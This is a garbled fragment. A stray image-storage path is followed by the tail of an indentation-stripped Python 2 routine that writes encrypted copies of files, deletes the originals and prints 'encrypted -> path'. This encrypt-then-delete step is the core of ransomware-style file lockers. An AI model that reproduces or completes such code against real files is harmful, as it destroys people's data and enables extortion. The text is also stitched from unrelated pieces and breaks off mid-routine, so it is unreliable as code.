 newfile = open(path+"[encrypted]","wb")
newfile.write(enc_data)
f.close()
newfile.close()
remove(path)
print "encrypted -> "+path
except:
print "error"